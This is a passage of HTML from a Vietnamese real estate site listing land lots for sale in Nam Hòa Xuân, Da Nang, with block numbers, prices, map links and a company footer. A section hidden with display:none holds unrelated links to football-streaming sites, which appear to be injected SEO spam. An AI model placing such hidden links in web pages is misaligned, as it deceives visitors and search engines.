			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan" title="B2.134, Lô 76 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">B2.134, Lô 76 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.134" title="Tìm theo block B2.134" data-toggle="tipped">B2.134</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=581" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.155, Lô XY - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-n40lqngah7fshe1-3541-lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt=" Lô góc, B2.155, Lô XY - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">(Giá liên hệ)</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.155, Lô XY - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"> Lô góc, B2.155, Lô XY - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.155" title="Tìm theo block B2.155" data-toggle="tipped">B2.155</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="https://bando.datnenhoaxuan.com/map/share1.php?id=696" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan" title="B2.134, Lô 70,71 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-4cq0cb8b0kiotre-2999-b2-134-lo-70-71-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt="B2.134, Lô 70,71 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 32 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan" title="B2.134, Lô 70,71 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">B2.134, Lô 70,71 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.134" title="Tìm theo block B2.134" data-toggle="tipped">B2.134</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=581" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan" title="B2.118, Lô 35 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-u5gtvpu3x4rb15d-3274-b2-118-lo-35-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt="B2.118, Lô 35 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 17.5 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan" title="B2.118, Lô 35 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">B2.118, Lô 35 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.118" title="Tìm theo block B2.118" data-toggle="tipped">B2.118</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=638" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/b2-123-lo-47-khu-do-thi-nam-hoa-xuan" title="B2.123, Lô 47 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-vkjg05ri4t4q9t1-3538-b2-123-lo-47-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt="B2.123, Lô 47 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 6.05 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/b2-123-lo-47-khu-do-thi-nam-hoa-xuan" title="B2.123, Lô 47 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">B2.123, Lô 47 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.123" title="Tìm theo block B2.123" data-toggle="tipped">B2.123</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=651" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/lo-goc-b2-16-lo-x-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.16, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-xjxs0c99at9oj49-3520-lo-goc-b2-16-lo-x-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt=" Lô góc, B2.16, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">(Giá liên hệ)</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/lo-goc-b2-16-lo-x-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.16, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"> Lô góc, B2.16, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.16" title="Tìm theo block B2.16" data-toggle="tipped">B2.16</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=3" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/b2-17-lo-33-khu-do-thi-nam-hoa-xuan" title="B2.17, Lô 33 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/page/404-realty.jpg" src="[data-uri]" alt="B2.17, Lô 33 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 10 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/b2-17-lo-33-khu-do-thi-nam-hoa-xuan" title="B2.17, Lô 33 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">B2.17, Lô 33 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.17" title="Tìm theo block B2.17" data-toggle="tipped">B2.17</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=8" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/b2-111-lo-113-khu-do-thi-nam-hoa-xuan" title="B2.111, Lô 113 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-ed0s03rwm18dln8-3533-b2-111-lo-113-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt="B2.111, Lô 113 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 5.45 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/b2-111-lo-113-khu-do-thi-nam-hoa-xuan" title="B2.111, Lô 113 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">B2.111, Lô 113 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.111" title="Tìm theo block B2.111" data-toggle="tipped">B2.111</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="https://bando.datnenhoaxuan.com/map/share1.php?id=618" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/b2-88-lo-84-khu-do-thi-nam-hoa-xuan" title="B2.88, Lô 84 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-pkbd5bdpizdgxae-3532-b2-88-lo-84-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt="B2.88, Lô 84 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 4.95 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/b2-88-lo-84-khu-do-thi-nam-hoa-xuan" title="B2.88, Lô 84 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">B2.88, Lô 84 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.88" title="Tìm theo block B2.88" data-toggle="tipped">B2.88</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=448" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/lo-goc-b2-25-lo-40-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.25, Lô 40 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-kp6a99uinpwy5z4-3526-lo-goc-b2-25-lo-40-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt=" Lô góc, B2.25, Lô 40 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 28 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/lo-goc-b2-25-lo-40-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.25, Lô 40 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"> Lô góc, B2.25, Lô 40 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.25" title="Tìm theo block B2.25" data-toggle="tipped">B2.25</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=218" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/lo-goc-b2-147-lo-27-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.147, Lô 27 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-u46zdi7kyrzcphv-3524-lo-goc-b2-147-lo-27-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt=" Lô góc, B2.147, Lô 27 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 13.5 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/lo-goc-b2-147-lo-27-khu-do-thi-nam-hoa-xuan" title=" Lô góc, B2.147, Lô 27 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"> Lô góc, B2.147, Lô 27 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.147" title="Tìm theo block B2.147" data-toggle="tipped">B2.147</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=592" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div></div><div class="view-all f-space10"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Xem tất cả sản phẩm</a></div></div><div class="banner box-wp f-space30"><p style="text-align: center;"><a href="tel:0901266199"><img alt="" src="/uploads/images/tim-hang-dnhx.jpg" /></a></p>
</div></div></section>		</section>
		<!-- / .container -->
		<section class="bottom" style="display:none">
	<div class="box-wp clearfix">
	    
 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>
		<div class="maps-gallery">
			<h1 class="title-o">Bản đồ - Giá bán</h1>
			<div class="list">
				<div id="_maps_gal" class="clearfix">
					<div class="item"><div class="box"><div class="img"><a href="http://bando.datnenhoaxuan.com/map/" title="Ký gửi BDS miễn phí"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-ar3e6o4rdd15y8w-589-ky-gui-bds-mien-phi.jpg" src="[data-uri]" alt="Ký gửi BDS miễn phí" /></a></div></div><div class="box"><div class="img"><a href="/bang-gia-nam-hoa-xuan" title="Bảng giá đô thị Nam Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-cjgglmo7skd7m86-582-bang-gia-do-thi-nam-hoa-xuan.jpg" src="[data-uri]" alt="Bảng giá đô thị Nam Hòa Xuân" /></a></div></div></div><div class="item"><div class="box"><div class="img"><a href="/bang-gia-lang-chau-au-euro-village" title="Bảng giá Làng Châu Âu – Euro village"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-xoivumrdencpz08-580-bang-gia-lang-chau-au-euro-village.jpg" src="[data-uri]" alt="Bảng giá Làng Châu Âu – Euro village" /></a></div></div><div class="box"><div class="img"><a href="/bang-gia-do-thi-hoa-xuan" title="Bảng giá đô thị Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/gallery/gal-2v1gw6qv5q607og-579-bang-gia-do-thi-hoa-xuan.jpg" src="[data-uri]" alt="Bảng giá đô thị Hòa Xuân" /></a></div></div></div>				</div>
			</div>
		</div>
		<div class="project-progress">
			<h1 class="title-o">Tiến độ dự án</h1>
			<div class="list">
				<div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/update-bang-gia-va-so-do-euro-village2" title="Bảng giá và sơ đồ Euro Village2"><img data-src="https://datnenhoaxuan.com/uploads/page/404-bot.jpg" src="[data-uri]" alt="Bảng giá và sơ đồ Euro Village2" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/update-bang-gia-va-so-do-euro-village2" title="Bảng giá và sơ đồ Euro Village2">Làng Châu Âu 2</a></h3><p></p></div></div></div><div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/tien-do-du-an-nam-hoa-xuan" title="Tiến độ dự án Nam Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-mw26hx22coh8vky-794-tien-do-du-an-nam-hoa-xuan.jpg" src="[data-uri]" alt="Tiến độ dự án Nam Hòa Xuân" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/tien-do-du-an-nam-hoa-xuan" title="Tiến độ dự án Nam Hòa Xuân">Nam Hoà Xuân</a></h3><p>Trang cập nhật tiến độ xây dựng Nam Hoà Xuân</p></div></div></div><div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/tien-do-du-an-hoa-xuan" title="Tiến độ dự án"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-1347jokz55dowt9-859-tien-do-du-an.png" src="[data-uri]" alt="Tiến độ dự án" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/tien-do-du-an-hoa-xuan" title="Tiến độ dự án">Hoà xuân 1A</a></h3><p>Khu đô thị sinh thái Hòa Xuân được quy hoạch tại phường Hòa Xuân, quận Cẩm Lệ, thành phố Đà Nẵng...</p></div></div></div><div class="item"><div class="box"><div class="img"><a href="https://datnenhoaxuan.com/tien-do-du-an-lang-chau-au-euro-village" title="Tiến độ dự án"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-p757ixc4f92236h-796-tien-do-du-an.jpg" src="[data-uri]" alt="Tiến độ dự án" /></a></div><div class="comment"><h3><a href="https://datnenhoaxuan.com/tien-do-du-an-lang-chau-au-euro-village" title="Tiến độ dự án">Làng Châu Âu </a></h3><p>Làng Châu Âu Đà Nẵng tọa lạc ngay bên bờ sông Hàn, với lợi thế hơn 800m đường bờ sông và diện tích mặt nước... </p></div></div></div>			</div>
		</div>
	</div>
</section>
<!-- / .bottom -->
<section class="bottom" style="">
	<div class="box-wp clearfix">
		<h3 class="h3_title" style="    margin-bottom: 15px;">Trụ sở công ty BĐS  Đất Nền Hoà Xuân</h3>
                  
						<div class="maps-gallery">
			<div class="item" style="width: 100%;">
				<div class="box">
<!--					<p class="cosolh_sgr">Văn phòng --><!--</p>-->
                    <div class="nh_cmt">
<!--                        <a href="--><!--" target="_blank">--><!--</a>-->
                        <p style="font-size: 17px;font-weight: 600; margin-bottom: 2%;">Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng.</p>

                    </div>
                    <div class="img">
						<a href="https://goo.gl/maps/v2nWbHimcQFF7WjP7" target="_blank">
							<img src="https://datnenhoaxuan.com/uploads/gallery/03x6vt3dix6km5b-599-cong-ty-sunland-dat-nen-hoa-xuan.jpg" stype="width:100%;">
						</a>
					</div>

				</div>
			</div>
		  </div>

					</div>
	</div>
</div>
</section><!-- .footer -->
<footer class="footer">
	<!-- <div class="img_nen">
		<img src="https://datnenhoaxuan.com/images/nenft.png">
	</div> -->
	<div class="box-wp clearfix">
	   
		<div class="ft-left">
			<div class="copyright"><p><span style="font-size:20px;">CÔNG TY TNHH DỊCH VỤ BẤT ĐỘNG SẢN ĐẤT NỀN HÒA XUÂN&nbsp;</span></p>

<p><span style="color:#000000;"><a href="https://goo.gl/maps/XpsZFDEGjSYLuCHv9" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;">Trụ sở 1: &nbsp;Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng.</a></span><br />
<span style="color: rgb(0, 0, 0);">Copyright © 2016, All rights reserved.</span></p>

<p>&nbsp;</p>
</div>
            <div class="congthuong">
                <a href="http://online.gov.vn/Home/WebDetails/31946"><img alt="" title="" src="/images/logoSaleNoti.png"/></a>
            </div>
		</div>
		<div class="ft-right">
			<div class="statistic">
				<!-- <ul>
					<li>Online: 153</li>
					<li>Visited: 7.849.665</li>
				</ul> -->
				<p class="conect_ft">Liên kết với chúng tôi</p>
				<ul>
					<li><a href="https://twitter.com/vanbdsdanang" target="_blank"><img src="https://datnenhoaxuan.com/images/fa.png"></a></li>
					<li><a href="https://www.facebook.com/san.DatNenHoaXuan" target="_blank"><img src="https://datnenhoaxuan.com/images/fa1.png"></a></li>
										<li><a href="tel:0901 266 199"><img src="https://datnenhoaxuan.com/images/fa2.png"></a></li>
				</ul>
                <div class="congthuong">
                    <a target="_blank" href="http://online.gov.vn/Home/WebDetails/31946"><img alt="" title="" src="/images/logoSaleNoti.png"/></a>
                </div>
			</div>
			<div class="box-danaweb" style="font-size: 0; line-height: 0;">
				<p class="danaweb">Designed and Maintained by<a title="Thiết kế website Đà Nẵng, DANAWEB.vn" href="https://danaweb.vn" target="_blank">DANAWEB.vn</a>
			</div>
		</div>
	</div>
</footer>
<div class="mb_map">
	<p><a href="http://bando.datnenhoaxuan.com/map/" target="_blank">XEM BẢN ĐỒ</a></p>
</div>
<div class="hot_line">
		<p><a href="tel:0901 266 199">0901 266 199</a></p>
</div>
<!-- / .footer -->
<!-- -->
<nav id="menu">
	<ul>
		<li  ><a href="https://datnenhoaxuan.com">Trang chủ</a></li>
				<li >
			<a href="https://datnenhoaxuan.com/bds-sun-group">Giới thiệu công ty</a>
						</li>
							<li class="mm-selected" >
						<a href="https://datnenhoaxuan.com/nam-hoa-xuan" >Nam Hoà Xuân</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-nam-hoa-xuan">Giới thiệu</a>
								</li>
															<li class="mm-selected" >
									<a href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-nam-hoa-xuan">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/spana-tower" >Spana Tower</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower">Giới thiệu Spana Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower"> Bảng giá & Sơ đồ Spana Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-spana-tower">Tiến độ Spana Tower</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sunneva-island-da-nang" >Sunneva Island </a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sunneva-island-da-nang">Giới thiệu </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-sunneva-island-da-nang">Bảng giá & Sơ đồ </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sunneva-island-da-nang">Tiến độ </a>
								</li>
							<li><a href="https://datnenhoaxuan.com/sunneva-island" title="Sunneva Island">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-riverpolis-da-nang" >Sun Riverpolis </a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-riverpolis">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-riverpolis">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sun-river-polis">Tiến độ </a>
								</li>
							<li><a href="https://datnenhoaxuan.com/sun-riverpolis" title="Sun Riverpolis">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/dao-vip" >Đảo Vip</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-dao-vip">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-dao-vip" title="Đảo Vip">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/lang-chau-au-euro-village" >Làng Châu Âu </a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-lang-chau-au-euro-village">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-lang-chau-au-euro-village">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village" title=" Euro Village ">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/kdt-nguyen-tri-phuong" >Nguyễn Tri Phương</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-kdt-nguyen-tri-phuong">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-kdt-nguyen-tri-phuong">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-kdt-nguyen-tri-phuong">Tiến độ</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong" title="Khu đô thị Nguyễn Tri Phương">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-riva-vista" >Sun Riva Vista</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-riva-vista">Giới thiệu </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-du-an-sun-riva-vista"> Bảng giá & Sơ đồ </a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sun-riva-vista"> Tiến độ </a>
								</li>
							<li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang" title="Sun Riva Vista">Các lô đang bán</a></li></ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-ponte-residence" >Sun Ponte Residence</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-ponte-residence">Giới thiệu</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-ponte-residence">Bảng giá & Sơ đồ</a>
								</li>
															<li  >
